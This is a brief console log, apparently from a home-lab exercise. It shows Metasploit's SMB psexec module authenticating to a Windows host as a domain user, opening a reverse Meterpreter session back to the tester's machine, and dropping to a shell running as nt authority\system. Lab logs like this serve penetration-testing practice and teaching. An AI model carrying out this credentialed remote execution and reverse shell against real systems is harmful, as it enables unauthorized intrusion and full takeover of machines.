 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] 192.168.1.2:445 - Connecting to the server...
[*] 192.168.1.2:445 - Authenticating to 192.168.1.2:445|homelab.local as user 'superman'...
[*] 192.168.1.2:445 - Selecting PowerShell target
[*] 192.168.1.2:445 - Executing the payload...
[+] 192.168.1.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.2
[*] Meterpreter session 2 opened (192.168.1.108:4444 → 192.168.1.2:64920 ) at 2022-07-13 02:59:16 -0300
meterpreter > shell
Process 5064 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>